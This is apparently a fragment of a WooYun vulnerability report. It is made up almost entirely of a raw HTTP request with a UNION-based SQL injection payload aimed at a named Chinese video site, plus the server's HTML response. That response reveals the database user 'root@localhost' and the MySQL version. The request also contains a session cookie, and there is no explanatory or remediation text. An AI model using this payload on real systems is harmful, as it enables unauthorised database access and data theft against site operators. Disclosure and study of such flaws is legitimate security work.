 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: vod.czgd.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: DSSESSID=mle72mpm4vaquat0ucltqaqlj0
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
class="pages">&nbsp;一共有0条记录&nbsp;&nbsp;&nbsp;&nbsp;<kbd><input type="text"
name="custompage" size="3" onBlur="if(this.value != '')
www.wooyun.org